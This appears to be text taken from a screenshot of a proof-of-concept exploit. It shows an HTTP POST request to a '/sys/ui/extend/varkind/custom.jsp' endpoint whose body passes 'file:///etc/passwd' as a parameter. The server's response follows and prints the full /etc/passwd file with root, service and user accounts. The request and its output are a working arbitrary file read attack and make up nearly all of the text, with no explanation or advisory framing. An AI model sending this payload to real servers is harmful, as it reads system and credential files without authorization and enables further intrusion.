 1 POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
2 Host:
3 Connection: close
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 44
7
8 var={"body":{"file":"file:///etc/passwd"}}
9
15
16
17
18
19
20 root:x:0:0:root:/root:/bin/bash
21 bin:x:1:1:bin:/bin:/sbin/nologin
22 daemon:x:2:2:daemon:/sbin:/sbin/nologin
23 adm:x:3:4:adm:/var/adm:/sbin/nologin
24 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
25 sync:x:5:0:sync:/sbin:/bin/sync
26 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
27 halt:x:7:0:halt:/sbin:/sbin/halt
28 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
29 operator:x:11:0:operator:/root:/sbin/nologin
30 games:x:12:100:games:/usr/games:/sbin/nologin
31 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
32 nobody:x:99:99:Nobody:/:/sbin/nologin
33 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
34 dbus:x:81:81:System message bus:/:/sbin/nologin
35 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
36 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
37 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
38 chrony:x:998:996::/var/lib/chrony:/sbin/nologin
39 ntp:x:38:38::/etc/ntp:/sbin/nologin
40 ekp:x:997:995::/home/ekp:/bin/bash
41 systemaccount:x:1000:1000:systemaccount:/home/systemaccount:/bin/bash
42